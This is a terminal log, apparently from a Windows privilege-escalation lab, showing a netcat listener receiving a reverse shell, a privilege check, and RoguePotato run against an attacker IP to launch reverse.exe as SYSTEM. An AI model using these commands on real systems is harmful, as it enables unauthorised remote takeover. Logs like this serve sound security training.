 └─# rlwrap nc -lvnp 7777 11 ✗
listening on [any] 7777 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.255.20] 49757
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\local service
whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSystemtimePrivilege Change the system time Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\PrivEsc\RoguePotato.exe -r 10.11.72.31 -e "C:\PrivEsc\reverse.exe" -l 9999
C:\PrivEsc\RoguePotato.exe -r 10.11.72.31 -e "C:\PrivEsc\reverse.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:104 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\PrivEsc\reverse.exe
[+] RoguePotato gave you the SYSTEM powerz :D
C:\Windows\system32>